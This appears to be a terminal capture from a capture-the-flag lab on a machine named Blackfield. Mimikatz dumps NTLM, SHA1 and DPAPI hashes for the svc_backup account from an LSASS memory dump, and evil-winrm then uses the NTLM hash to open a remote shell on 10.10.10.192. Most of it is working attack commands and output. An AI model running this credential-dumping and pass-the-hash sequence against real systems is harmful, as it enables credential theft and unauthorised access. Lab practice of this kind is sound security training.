 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump c:\users\admin\downloads\lsass.DMP
Switch to MINIDUMP : 'c:\users\admin\downloads\lsass.DMP'
mimikatz # sekurlsa::logonPasswords full
Opening : 'c:\users\admin\downloads\lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 2/23/2020 9:00:03 PM
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain   : BLACKFIELD
* NTLM     : 9658d1d1dcd9250115e2205d9f48400d
* SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain   : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain   : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
root@kali:/usr/share/windows-resources/mimikatz# evil-winrm -i 10.10.10.192 -u svc_ba
ckup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>